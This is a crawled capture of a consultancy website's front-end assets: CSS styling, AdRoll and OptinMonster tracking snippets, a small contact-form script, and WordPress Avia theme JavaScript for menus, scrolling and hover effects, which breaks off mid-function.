#text-11.widget .cr-footleft li a{
font-weight: 600;
color: #E0E2E4 !important;
    text-decoration: none;
}

#text-11.widget .cr-footleft li a:hover{
color: #ff6f00 !important;
}

#top .widget .cr-footleft ul {
    width: 630px;
    float: none;
    margin: 0 auto;
}

.cr-footleft{
    width: 78%;
    float: left;
}

.cr-footright{
    width: 22%;
    float: left;
}

.cr-footright a{
float: right;
}

.cr-social {
    width: 35px;
    height: 35px;
background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/socialicons.png);
background-repeat: no-repeat;
}

.cr-social.facebook{
background-position: -35px -0px;
}    

.cr-social.facebook:hover{
background-position: 0px -0px;
}    

.cr-social.twitter{
    background-position: -35px -41px;
}

.cr-social.twitter:hover{
    background-position: 0px -41px;
}

.cr-social.linkedin {
    background-position: -35px -83px;
}

.cr-social.linkedin:hover {
    background-position: 0px -83px;
}

.cr-social.googleplus {
    background-position: -35px -125px;
}

.cr-social.googleplus:hover {
    background-position: 0px -125px;
}

.cr-social.instagram {
    background-position: 0;
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/Instagram-Grey.png);
    background-size: 90%;
    background-repeat: no-repeat;
    margin-left: 2px;
}

.cr-social.instagram:hover{
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/Instagram-Orange.png);
}

#scroll-top-link.avia_pop_class {
    display: none;
}

.cr-mainform {
    width: 30%;
    margin: 25px auto 10px;
}

.cr-mainform input[type="text"], 
.cr-mainform input[type="email"], 
.cr-mainform input[type="tel"],
.cr-mainform textarea, 
.cr-mainform select{
background-color: #fff !important;
    border: 1px solid #dbdbdb !important;
    width: 100% !important;
    padding: 7px 10px !important;
    margin-bottom: 10px !important;
    border-radius: 3px !important;
}

.cr-mainform p{
font-size: 13px;
line-height: 18px;
}

.cr-mainform b{
color:#333;
}

.cr-mainform  input[type="submit"] {
    padding: 8px 25px 8px;
    font-size: 14px;
}

#cr-stats .heading.avia-animated-number-title{
    letter-spacing: 0.1px;
}

select {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/09/arrow3.png) !important;
}

select option:first-child{
font-style: italic;
}


/*--------------------Media Query------------------*/

@media screen and (max-width: 1253px) and (min-width: 991px) {

.av-main-nav-wrap {
    float: right;
}

.av-main-nav > li > a {
    padding: 0 0px 0 15px;
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    padding-left: 15px;
}

.av_seperator_small_border .av-main-nav > li > a > .avia-menu-text {
    font-size: 12px !important;
}


}

@media only screen and (max-width: 1024px){

.main_menu {
    left: 30%;
}
}

@media only screen and (max-width: 990px){

#footer .widget {
    width: 48%;
}

#footer #text-6.widget {
    width: 48%;
}

#footer #text-4.widget:first-child {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}

#text-10.widget {
width: 100%;
    float: none;
    clear: none;
    padding: 10px 0;
    border-top: 1px solid #BABABA !important;
    border-bottom: 1px solid #BABABA !important;
}

#text-11.widget {
    width: 100%;
    float: none;
    margin-left: 0%;
    border-top: 0px solid #BABABA !important;
}

.cr-footleft {
    width: 100%;
    float: none;
}

.cr-footright {
    width: 180px;
    margin: 15px auto;
    float: none;
}

}

@media only screen and (max-width: 820px){
#home-4boxes .av_textblock_section {
    padding: 20px 10px 10px;
    min-height: 190px;
}
}

@media only screen and (max-width: 767px){
.av-main-nav > li#menu-item-95{
display: block;
}

#text-2.widget {
    float: none;
display: none;
}

.cr-projectform .cr-left {
    width: 100%;
    float: none;
}

.cr-projectform .cr-right {
    width: 100%;
    float: none;
    margin-left: 0;
}

input[type='email'], input[type='tel'], 
.cr-projectform input[type='text'], .cr-projectform input[type='email'], .cr-projectform input[type='tel'],
.cr-projectform textarea, .cr-projectform select{
width: 100% !important;
}

#text-11.widget li {
    clear: both;
    float: none;
    list-style: none;
    margin-left: 0;
    text-align: center;
}

.widget .cr-footleft ul {
    width: 100%  !important;
}

#cr-stats .avia-button-right,  #cr-stats .avia-button-left {
    float: none;
text-align: center;
}

#cr-stats .avia-button.avia-position-right {
    float: none;
    display: inline;
}

#cr-stats .avia-button.avia-position-left {
    float: none;
}

#cr-stats .flex_column_table_cell.av_one_half{
text-align: center;
}
}

@media only screen and (max-width: 520px){
#footer .widget {
    width: 100%;
    margin-left: 0;
    margin-bottom: 20px;
text-align: center;
}

#text-11.widget li {
    clear: both;
    float: none;
    list-style: none;
    margin-left: 0;
    text-align: center;
}

.widget .cr-footleft ul {
    width: 100%  !important;
}

#footer #text-6.widget {
    width: 100%;
}

#home-4boxes .av_textblock_section {
    min-height: 170px;
}

#cr-stats .avia-button.avia-color-light {
    padding: 12px 30px 12px;
    font-size: 18px;
}

}

<script type="text/javascript">
    adroll_adv_id = "53PV5XIYSJBQ7CB6VICG4Y";
    adroll_pix_id = "UYOJUWIWLNBFLESKXJCWMA";
    /* OPTIONAL: provide email to improve user identification */
    /* adroll_email = "username@example.com"; */
    (function () {
        var _onload = function(){
            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
        else {window.attachEvent('onload', _onload)}
    }());
</script>
<!-- This site is converting visitors into subscribers and customers with OptinMonster - http://optinmonster.com --><script>var om59395e3636fae,om59395e3636fae_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){om59395e3636fae_poll(function(){if(window['om_loaded']){if(!om59395e3636fae){om59395e3636fae=new OptinMonsterApp();return om59395e3636fae.init({"s":"33157.59395e3636fae","staging":0,"dev":0,"beta":0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optnmstr.com/app/js/api.min.js",o.async=true,o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;om59395e3636fae=new OptinMonsterApp();om59395e3636fae.init({"s":"33157.59395e3636fae","staging":0,"dev":0,"beta":0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script><!-- / OptinMonster -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maximpact.com/wp-content/uploads/avia_posts_css/post-17232.css
body_size: 333
content:
.avia-section.av-ehn2bm8-3f19e52e0b1eb8f3d90ea047adc4373d{
background-color:#f6f6f6;
}

#top .av-special-heading.av-duhnr0w-308398afcc5e1fdad0705896d32393a4{
padding-bottom:10px;
color:#0000ff;
font-size:30px;
}
.av-special-heading.av-duhnr0w-308398afcc5e1fdad0705896d32393a4 .special-heading-inner-border{
border-color:#0000ff;
}

#top .hr.hr-invisible.av-d986qk0-0f2b446182bc22215357b7c437fab0b3{
height:20px;
}

.avia-section.av-c394l80-2a39f5b7d9f34e496f3f9c149c2241f0{
background-color:#ffffff;
}

#top .av-special-heading.av-bo50jgw-ea8e2bf7ed8c88df20fa4e9790cddf9c{
padding-bottom:10px;
color:#0000ff;
font-size:30px;
}
.av-special-heading.av-bo50jgw-ea8e2bf7ed8c88df20fa4e9790cddf9c .special-heading-inner-border{
border-color:#0000ff;
}

#top .hr.hr-invisible.av-abmubcg-cdc331cc29118a99c104a1eb4d6fd1f4{
margin-top:0px;
height:1px;
}

.avia-section.av-a1e0a34-5395a72aa74dec0a91e453f4b7ec4fc4{
background-color:#f6f6f6;
}

#top .av-special-heading.av-yly6y8-2d75ae7e2243c396c43e167e829fd43d{
padding-bottom:10px;
color:#0000ff;
font-size:30px;
}
.av-special-heading.av-yly6y8-2d75ae7e2243c396c43e167e829fd43d .special-heading-inner-border{
border-color:#0000ff;
}

#top .hr.hr-invisible.av-7rvgui8-cd3f7853e13a2fd078532126013f728b{
margin-top:0px;
height:1px;
}

.avia-section.av-72xrgkw-2ab21de8b5760c4cb7012be2c88e1911{
background-color:#ffffff;
}

#top .av-special-heading.av-6vrdc1c-b10b47f76b1de620e088cecf2c98002f{
padding-bottom:10px;
color:#0000ff;
font-size:30px;
}
.av-special-heading.av-6vrdc1c-b10b47f76b1de620e088cecf2c98002f .special-heading-inner-border{
border-color:#0000ff;
}

#top .av-special-heading.av-htgsgg-74fdbea061e231000224c9c9fb4053b2{
padding-bottom:0px;
font-size:28px;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.maximpact.com/wp-content/plugins/db-contact-form/js/my.js
body_size: -92
content:
jQuery(document).ready(function( $ ){

 
  $("#cr-navigation a").click(function(){
   
    alert($(this).attr('class'));
    
    
    $("#cr-page").val($(this).attr('class'));
    	$("#cr-submit-message").click();
   });  
  
  
  $("#cr-submit-message").click(function(){
 // $("#cr-page").val('1');
  });
  
	

	
});




--- FILE ---
content_type: text/javascript
request_url: https://www.maximpact.com/wp-content/themes/max-child/js/avia.js
body_size: 38932
content:
(function($)
{	
    "use strict";
	
	//fix back forward cache issue: http://stackoverflow.com/questions/11979156/mobile-safari-back-button
    $(window).bind("pageshow", function(event) {
	    if (event.originalEvent.persisted) {
	     avia_site_preloader();
	    }
	});
	
    $(document).ready(function()
    {	    
	    
        var aviabodyclasses = AviaBrowserDetection('html');

		$.avia_utilities = $.avia_utilities || {};
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
    	{
    		$.avia_utilities.isMobile =  true;
    	}
    	else
    	{
    		$.avia_utilities.isMobile =  false;
    	}

    	
        //check if user uses IE7 - if yes don't execute the function or the menu will break
        if(aviabodyclasses.indexOf("avia-msie-7") == -1) avia_responsive_menu();

        // decreases header size when user scrolls down
        avia_header_size();
        
        // set sidebar main menu option
        avia_sidebar_menu();
        
        //activates the sticky submenu
		avia_sticky_submenu();

        //show scroll top button
        avia_scroll_top_fade();
        
        //site preloader script
        avia_site_preloader();
        
        //creates search tooltip
        new $.AviaTooltip({"class": 'avia-search-tooltip',data: 'avia-search-tooltip', event:'click', position:'bottom', scope: "body", attach:'element'});

        //creates relate posts tooltip
        new $.AviaTooltip({"class": 'avia-related-tooltip', data: 'avia-related-tooltip', scope: ".related_posts, .av-share-box", attach:'element', delay:0});

        //creates ajax search
        new $.AviaAjaxSearch({scope:'#header'});

		// actiavte portfolio sorting
		if($.fn.avia_iso_sort)
		$('.grid-sort-container').avia_iso_sort();

		//activates the mega menu javascript
		if($.fn.aviaMegamenu)
		$(".main_menu .menu").aviaMegamenu({modify_position:true});
		

		
		
		$.avia_utilities.avia_ajax_call();
		
		
    });

	$.avia_utilities = $.avia_utilities || {};
	
	$.avia_utilities.avia_ajax_call = function(container)
	{
		if(typeof container == 'undefined'){ container = 'body';};
		
		
		$('a.avianolink').on('click', function(e){ e.preventDefault(); });
        $('a.aviablank').attr('target', '_blank');

        //activates the prettyphoto lightbox
        $(container).avia_activate_lightbox();
        
        //scrollspy for main menu. must be located before smoothscrolling
		if($.fn.avia_scrollspy)
		{
			if(container == 'body')
			{
				$('body').avia_scrollspy({target:'.main_menu .menu li > a'});
			}
			else
			{
				$('body').avia_scrollspy('refresh');
			}
		}

		//smooth scrooling
		if($.fn.avia_smoothscroll)
		$('a[href*="#"]', container).avia_smoothscroll(container);

		avia_small_fixes(container);

		avia_hover_effect(container);

		avia_iframe_fix(container);

		//activate html5 video player
		if($.fn.avia_html5_activation && $.fn.mediaelementplayer)
		$(".avia_video, .avia_audio", container).avia_html5_activation({ratio:'16:9'});

	}
	
	// -------------------------------------------------------------------------------------------
	// Error log helper
	// -------------------------------------------------------------------------------------------
	
	$.avia_utilities.log = function(text, type, extra)
	{
		if(typeof console == 'undefined'){return;} if(typeof type == 'undefined'){type = "log"} type = "AVIA-" + type.toUpperCase(); 
		console.log("["+type+"] "+text); if(typeof extra != 'undefined') console.log(extra); 
	}



	// -------------------------------------------------------------------------------------------
	// modified SCROLLSPY by bootstrap
	// -------------------------------------------------------------------------------------------

	
	  function AviaScrollSpy(element, options)
	  {
	  	var self = this;
	  
		    var process = $.proxy(self.process, self)
		      , refresh = $.proxy(self.refresh, self)
		      , $element = $(element).is('body') ? $(window) : $(element)
		      , href
		    self.$body = $('body')
		    self.$win = $(window)
		    self.options = $.extend({}, $.fn.avia_scrollspy.defaults, options)
		    self.selector = (self.options.target
		      || ((href = $(element).attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
		      || '')
		    
		   	self.activation_true = false;
		   	
		    if(self.$body.find(self.selector + "[href*='#']").length)
		    {
		    	self.$scrollElement = $element.on('scroll.scroll-spy.data-api', process);
		    	self.$win.on('av-height-change', refresh);
		    	self.$body.on('av_resize_finished', refresh);
		    	self.activation_true = true;
		    	self.checkFirst();
		    	
		    	setTimeout(function()
	  			{
		    		self.refresh()
		    		self.process()
		    		
		    	},100);
		    }
	    
	  }
	
	  AviaScrollSpy.prototype = {
	
	      constructor: AviaScrollSpy
		, checkFirst: function () {
		
			var current = window.location.href.split('#')[0],
				matching_link = this.$body.find(this.selector + "[href='"+current+"']").attr('href',current+'#top');
		}
	    , refresh: function () {
	    
	    if(!this.activation_true) return;
	    
	        var self = this
	          , $targets
	
	        this.offsets = $([])
	        this.targets = $([])
	
	        $targets = this.$body
	          .find(this.selector)
	          .map(function () {
	            var $el = $(this)
	              , href = $el.data('target') || $el.attr('href')
	              , hash = this.hash
	              , hash = hash.replace(/\//g, "")
	              , $href = /^#\w/.test(hash) && $(hash)
	             
	            return ( $href
	              && $href.length
	              && [[ $href.position().top + (!$.isWindow(self.$scrollElement.get(0)) && self.$scrollElement.scrollTop()), href ]] ) || null
	          })
	          .sort(function (a, b) { return a[0] - b[0] })
	          .each(function () {
	            self.offsets.push(this[0])
	            self.targets.push(this[1])
	          })
	          
	      }
	
	    , process: function () {
	    	
	    	if(!this.offsets) return;
	    	if(isNaN(this.options.offset)) this.options.offset = 0;
	    	
	        var scrollTop = this.$scrollElement.scrollTop() + this.options.offset
	          , scrollHeight = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight
	          , maxScroll = scrollHeight - this.$scrollElement.height()
	          , offsets = this.offsets
	          , targets = this.targets
	          , activeTarget = this.activeTarget
	          , i

	        if (scrollTop >= maxScroll) {
	          return activeTarget != (i = targets.last()[0])
	            && this.activate ( i )
	        }
			
	        for (i = offsets.length; i--;) {
	          activeTarget != targets[i]
	            && scrollTop >= offsets[i]
	            && (!offsets[i + 1] || scrollTop <= offsets[i + 1])
	            && this.activate( targets[i] )
	        }
	      }
	
	    , activate: function (target) {
	        var active
	          , selector
	
	        this.activeTarget = target
	
	        $(this.selector)
	          .parent('.' + this.options.applyClass)
	          .removeClass(this.options.applyClass)
	
	        selector = this.selector
	          + '[data-target="' + target + '"],'
	          + this.selector + '[href="' + target + '"]'
	
	
	
	        active = $(selector)
	          .parent('li')
	          .addClass(this.options.applyClass)
			  
	        if (active.parent('.sub-menu').length)  {
	          active = active.closest('li.dropdown_ul_available').addClass(this.options.applyClass)
	        }
	
	        active.trigger('activate')
	      }
	
	  }
	
	
	 /* AviaScrollSpy PLUGIN DEFINITION
	  * =========================== */
	
	  $.fn.avia_scrollspy = function (option) {
	    return this.each(function () {
	      var $this = $(this)
	        , data = $this.data('scrollspy')
	        , options = typeof option == 'object' && option
	      if (!data) $this.data('scrollspy', (data = new AviaScrollSpy(this, options)))
	      if (typeof option == 'string') data[option]()
	    })
	  }
	
	  $.fn.avia_scrollspy.Constructor = AviaScrollSpy
	
	  $.fn.avia_scrollspy.calc_offset = function()
	  {
		  var 	offset_1 = (parseInt($('.html_header_sticky #main').data('scroll-offset'), 10)) || 0,
		  		offset_2 = ($(".html_header_sticky:not(.html_top_nav_header) #header_main_alternate").outerHeight()) || 0,
		  		offset_3 = ($(".html_header_sticky.html_header_unstick_top_disabled #header_meta").outerHeight()) || 0,
		  		offset_4 =  1,
		  		offset_5 = parseInt($('html').css('margin-top'),10) || 0,
		  		offset_6 = parseInt($('.av-frame-top ').outerHeight(),10) || 0;
		  
		  return offset_1 + offset_2 + offset_3 + offset_4 + offset_5 + offset_6;
	  }
	
	  $.fn.avia_scrollspy.defaults = 
	  {
	    offset: $.fn.avia_scrollspy.calc_offset(),
	    applyClass: 'current-menu-item'
	  }
	  

	function avia_site_preloader()
	{
		var win = $(window), preloader_active = $('html.av-preloader-active'), pre_wrap;
		
		if( preloader_active.length )
		{	
			var hide = function()
			{
				pre_wrap.avia_animate({opacity:0}, function()
	    		{
	    			preloader_active.removeClass('av-preloader-active');
	    		});
			};
			
			
			pre_wrap = $('.av-siteloader-wrap');
			setTimeout(function()
			{
				$.avia_utilities.preload({container: preloader_active, global_callback: hide });
				
				//fallback
				setTimeout(function()
				{
					if(preloader_active.is('.av-preloader-active')) 
					{ 
						hide(); 
						$.avia_utilities.log('Hide Preloader (Fallback)');
					}
				
				},4000);
				
				if( pre_wrap.is('.av-transition-enabled') )
				{
					var comp = new RegExp(location.host), 
						exclude = " .no-transition, .mfp-iframe, .lightbox-added, .grid-links-ajax a, #menu-item-search a";
					
					preloader_active.on('click', 'a:not('+exclude+')',function(e)
					{	
						if(!e.metaKey && !e.ctrlKey && !e.altKey && !e.shiftKey)
						{	
							var link = this; 
							if(comp.test(link.href) && link.href.split('#')[0] != location.href.split('#')[0] && link.target == "")
							{
								if(link.href.indexOf('mailto:') == -1 && link.href.indexOf('add-to-cart=') == -1 )
								{
							       	e.preventDefault();
							       	preloader_active.addClass('av-preloader-active av-preloader-reactive');
									pre_wrap.avia_animate({opacity:1}, function()
									{
										window.location = link.href;
									});
								}
							}
						}
					});
				}
				
				
			}, 500);
		}
	}


    // -------------------------------------------------------------------------------------------
    // detect browser and add class to body
    // -------------------------------------------------------------------------------------------

    function AviaBrowserDetection(outputClassElement)
    {
        if(typeof($.browser) !== 'undefined')
        {
            var bodyclass = '', version = $.browser.version ? parseInt($.browser.version) : "";

            if($.browser.msie){
                bodyclass += 'avia-msie';
            }else if($.browser.webkit){
                bodyclass += 'avia-webkit';
            }else if($.browser.mozilla)
            {
                bodyclass += 'avia-mozilla';
            }

            if($.browser.version) bodyclass += ' ' + bodyclass + '-' + version + ' ';
            if($.browser.name)    bodyclass += ' avia-' + $.browser.name + ' avia-' +$.browser.name +'-' + version + ' ';

            if($.browser.ipad){
                bodyclass += ' avia-ipad ';
            }else if($.browser.iphone){
                bodyclass += ' avia-iphone ';
            }else if($.browser.android){
                bodyclass += ' avia-android ';
            }else if($.browser.win){
                bodyclass += ' avia-windows ';
            }else if($.browser.mac){
                bodyclass += ' avia-mac ';
            }else if($.browser.linux){
                bodyclass += ' avia-linux ';
            }
        }

        if(outputClassElement) $(outputClassElement).addClass(bodyclass)
        
        return bodyclass;
    }



    // -------------------------------------------------------------------------------------------
	// responsive menu function
	// -------------------------------------------------------------------------------------------

    function avia_responsive_menu()
    {
    	var $html = $('html'), win = $(window), header = $('.responsive #header');

    	if(!header.length) return;

    	var menu 			  	= header.find('.main_menu ul:eq(0)'),
	    	first_level_items 	= menu.find('>li').length,
	    	container			= $('#wrap_all'),
    		show_menu_btn		= $('#advanced_menu_toggle'),
    		hide_menu_btn		= $('#advanced_menu_hide'),
    		mobile_advanced 	= menu.clone().attr({id:"mobile-advanced", "class":""}),
    		sub_hidden			= $html.is('.html_header_mobile_behavior'),
			insert_menu 		= function()
			{	
				if(first_level_items == 0) 
				{
					show_menu_btn.remove();
				}
				else
				{
					var after_menu = $('#header .logo');
					if(after_menu.length == 0) after_menu = "#main .logo:eq(0)";
					show_menu_btn.insertAfter(after_menu);
					mobile_advanced.find('.noMobile').remove();
					mobile_advanced.prependTo(container);
					hide_menu_btn.prependTo(container);
				}
			},
			set_height = function()
			{
				var height = mobile_advanced.outerHeight(true), win_h  = win.height();
				
				if(height < win_h) height = win_h;
				container.css({'height':height});
				
				mobile_advanced.css({position:'absolute', 'min-height':win_h});
			},
			hide_menu = function()
			{	
				container.removeClass('show_mobile_menu');
				setTimeout(function(){ 
					container.css({'height':"auto", 'overflow':'hidden', 'minHeight':0}); 
					mobile_advanced.css({display:'none'});
				},600);
				return false;
			},
			autohide = function()
			{
				if(container.is('.show_mobile_menu') && hide_menu_btn.css('display') == 'none'){ hide_menu(); }
			},
			show_menu = function()
			{
				if(container.is('.show_mobile_menu'))
				{
					hide_menu();
				}
				else
				{
					win.scrollTop(0);
					mobile_advanced.css({display:'block'});
					setTimeout(function(){container.addClass('show_mobile_menu'); },10);
					set_height();
				}
				return false;
			};
		
		$html.on('click', '#mobile-advanced li a, #mobile-advanced .mega_menu_title', function()
		{
			var current = $(this);
			
			//if submenu items are hidden do the toggle
			if(sub_hidden)
			{
				var list_item = current.siblings('ul, .avia_mega_div');
				if ( current.siblings('ul').children('.avia_mega_text_block').length && current.siblings('ul').children('li').length == 1 ) { list_item = ''; }
				if(list_item.length)
				{
					if(list_item.hasClass('visible_sublist'))
					{
						list_item.removeClass('visible_sublist');
					}
					else
					{
						list_item.addClass('visible_sublist');
					}
					set_height();
					return false;
				}
			}
			
			//when clicked on anchor link remove the menu so the body can scroll to the anchor
			if(current.filter('[href*="#"]').length)
			{
				container.removeClass('show_mobile_menu');
				container.css({'height':"auto"});
			}
			
		});
		

		show_menu_btn.click(show_menu);
		hide_menu_btn.click(hide_menu);
		win.on( 'debouncedresize',  autohide );
		insert_menu();
    }


    // -------------------------------------------------------------------------------------------
	// html 5 videos
	// -------------------------------------------------------------------------------------------
    $.fn.avia_html5_activation = function(options)
	{	
		var defaults =
		{
			ratio: '16:9'
		};

		var options  = $.extend(defaults, options),
			isMobile = $.avia_utilities.isMobile;
		
		// if(isMobile) return;
		
		this.each(function()
		{
		var fv 			= $(this),
	      	id_to_apply = '#' + fv.attr('id'),
	      	posterImg 	= fv.attr('poster');
		

		fv.mediaelementplayer({
		    // if the <video width> is not specified, this is the default
		    defaultVideoWidth: 480,
		    // if the <video height> is not specified, this is the default
		    defaultVideoHeight: 270,
		    // if set, overrides <video width>
		    videoWidth: -1,
		    // if set, overrides <video height>
		    videoHeight: -1,
		    // width of audio player
		    audioWidth: 400,
		    // height of audio player
		    audioHeight: 30,
		    // initial volume when the player starts
		    startVolume: 0.8,
		    // useful for <audio> player loops
		    loop: false,
		    // enables Flash and Silverlight to resize to content size
		    enableAutosize: false,
		    // the order of controls you want on the control bar (and other plugins below)
		    features: ['playpause','progress','current','duration','tracks','volume'],
		    // Hide controls when playing and mouse is not over the video
		    alwaysShowControls: false,
		    // force iPad's native controls
		    iPadUseNativeControls: false,
		    // force iPhone's native controls
		    iPhoneUseNativeControls: false,
		    // force Android's native controls
		    AndroidUseNativeControls: false,
		    // forces the hour marker (##:00:00)
		    alwaysShowHours: false,
		    // show framecount in timecode (##:00:00:00)
		    showTimecodeFrameCount: false,
		    // used when showTimecodeFrameCount is set to true
		    framesPerSecond: 25,
		    // turns keyboard support on and off for this instance
		    enableKeyboard: true,
		    // when this player starts, it will pause other players
		    pauseOtherPlayers: false,
		    poster: posterImg,
		    success: function (mediaElement, domObject) { 
         	
				setTimeout(function()
				{
					if (mediaElement.pluginType == 'flash') 
					{	
						mediaElement.addEventListener('canplay', function() { fv.trigger('av-mediajs-loaded'); }, false);
					}
					else
					{
				        fv.trigger('av-mediajs-loaded').addClass('av-mediajs-loaded');
					}
				         
				     mediaElement.addEventListener('ended', function() {  fv.trigger('av-mediajs-ended'); }, false);  
				     
				},10);
		         
		    },
		    // fires when a problem is detected
		    error: function () { 
		
		    },
		    
		    // array of keyboard commands
		    keyActions: []
			});
				
			});
		}



 	// -------------------------------------------------------------------------------------------
	// hover effect for images
	// -------------------------------------------------------------------------------------------
    function avia_hover_effect(container)
    {
    	//hover overlay for mobile device doesnt really make sense. in addition it often slows down the click event
    	if($.avia_utilities.isMobile) return;
    
		var overlay = "", cssTrans = $.avia_utilities.supports('transition');
		
		if(container == 'body')
    	{
    		var elements = $('#main a img').parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .avia-layerslider a, .noHover, .noHover a, .av-logo-container .logo a').add('#main .avia-hover-fx');
    	}
    	else
    	{
    		var elements = $('a img', container).parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .avia-layerslider a, .noHover, .noHover a, .av-logo-container .logo a').add('.avia-hover-fx', container);
    	}

	   elements.each(function(e)
       {
            var link = $(this), 
            	current = link.find('img:first');

            if(current.hasClass('alignleft')) link.addClass('alignleft').css({float:'left', margin:0, padding:0});
            if(current.hasClass('alignright')) link.addClass('alignright').css({float:'right', margin:0, padding:0});
            if(current.hasClass('aligncenter')) link.addClass('aligncenter').css({float:'none','text-align':'center', margin:0, padding:0});

            if(current.hasClass('alignnone'))
            {
               link.addClass('alignnone').css({margin:0, padding:0});;
               if(!link.css('display') || link.css('display') == 'inline') { link.css({display:'inline-block'}); }
            }
            
            if(!link.css('position') || link.css('position') == 'static') { link.css({position:'relative', overflow:'hidden'}); }
            
            var url		 	= link.attr('href'),
				span_class	= "overlay-type-video",
				opa			= link.data('opacity') || 0.7,
				overlay_offset = 5,
				overlay 	= link.find('.image-overlay');
            	
            	if(url)
				{
					if( url.match(/(jpg|gif|jpeg|png|tif)/) ) span_class = "overlay-type-image";
					if(!url.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/) ) span_class = "overlay-type-extern";
				}
				
				if(!overlay.length)
				{
					overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
				}
            	
            	link.on('mouseenter', function(e)
				{
					var current = link.find('img:first'),
						_self	= current.get(0),
						outerH 	= current.outerHeight(),
						outerW 	= current.outerWidth(),
						pos		= current.position(),
						linkCss = link.css('display'),
						overlay = link.find('.image-overlay');
					
					if(outerH > 100)
					{
						
						if(!overlay.length)
						{
							overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
							
						}
						//can be wrapped into if !overlay.length statement if chrome fixes fade in problem
						if(link.height() == 0) { link.addClass(_self.className); _self.className = ""; }
						if(!linkCss || linkCss == 'inline') { link.css({display:'block'}); }
						//end wrap
						
						overlay.css({left:(pos.left - overlay_offset) + parseInt(current.css("margin-left"),10), top:pos.top + parseInt(current.css("margin-top"),10)})
							   .css({overflow:'hidden',display:'block','height':outerH,'width':(outerW + (2*overlay_offset))});
							   
						if(cssTrans === false ) overlay.stop().animate({opacity:opa}, 400);
					}
					else
					{
						overlay.css({display:"none"});
					}
		
				}).on('mouseleave', elements, function(){
		
					if(overlay.length)
					{
						if(cssTrans === false ) overlay.stop().animate({opacity:0}, 400);
					}
				});
        });
    }








// -------------------------------------------------------------------------------------------
// Smooth scrooling when clicking on anchor links
// todo: maybe use https://github.com/ryanburnette/scrollToBySpeed/blob/master/src/scrolltobyspeed.jquery.js in the future
// -------------------------------------------------------------------------------------------

	(function($)
	{
		$.fn.avia_smoothscroll = function(apply_to_container)
		{
			if(!this.length) return;
				
			var the_win = $(window),
				$header = $('#header'),
				$main 	= $('.html_header_top.html_header_sticky #main').not('.page-template-template-blank-php #main'),
				$meta 	= $('.html_header_top.html_header_unstick_top_disabled #header_meta'),
				$alt  	= $('.html_header_top:not(.html_top_nav_header) #header_main_alternate'),
				shrink	= $('.html_header_top.html_header_shrinking').length,
				frame	= $('.av-frame-top'),
				fixedMainPadding = 0,
				isMobile = $.avia_utilities.isMobile,
				sticky_sub = $('.sticky_placeholder:first'), 
				calc_main_padding= function()
				{
					if($header.css('position') == "fixed")
					{
						var tempPadding  		= parseInt($main.data('scroll-offset'),10) || 0,
							non_shrinking		= parseInt($meta.outerHeight(),10) || 0,
							non_shrinking2		= parseInt($alt.outerHeight(),10) || 0; 
						
						if(tempPadding > 0 && shrink) 
						{
							tempPadding = (tempPadding / 2 ) + non_shrinking + non_shrinking2;
						}
						else
						{
							tempPadding = tempPadding + non_shrinking + non_shrinking2;
						}
						
						tempPadding += parseInt($('html').css('margin-top'),10);
						fixedMainPadding = tempPadding; 
					}
					else
					{
						fixedMainPadding = parseInt($('html').css('margin-top'),10);
					}
					
					if(frame.length){
						fixedMainPadding += frame.height();
					}
					
				};
			
			if(isMobile) shrink = false;
			
			calc_main_padding();
			the_win.on("debouncedresize av-height-change",  calc_main_padding);

			var hash = window.location.hash.replace(/\//g, "");
			
			//if a scroll event occurs at pageload and an anchor is set and a coresponding element exists apply the offset to the event
			if (fixedMainPadding > 0 && hash && apply_to_container == 'body' && hash.charAt(1) != "!" && hash.indexOf("=") === -1)
			{
				var scroll_to_el = $(hash), modifier = 0;
				
				if(scroll_to_el.length)
				{
					the_win.on('scroll.avia_first_scroll', function()
					{	
						setTimeout(function(){ //small delay so other scripts can perform necessary resizing
							if(sticky_sub.length && scroll_to_el.offset().top > sticky_sub.offset().top) { modifier = sticky_sub.outerHeight() - 3; }
							the_win.off('scroll.avia_first_scroll').scrollTop( scroll_to_el.offset().top - fixedMainPadding - modifier);
						},10); 
				    });
			    }
			}
			
			return this.each(function()
			{
				$(this).click(function(e) {

				   var newHash  = this.hash.replace(/\//g, ""),
				   	   clicked  = $(this),
				   	   data		= clicked.data();
					
				   if(newHash != '' && newHash != '#' && newHash != '#prev' && newHash != '#next' && !clicked.is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll'))
				   {
					   var container = "", originHash = "";
					   
					   if("#next-section" == newHash)
					   {
					   		originHash  = newHash;
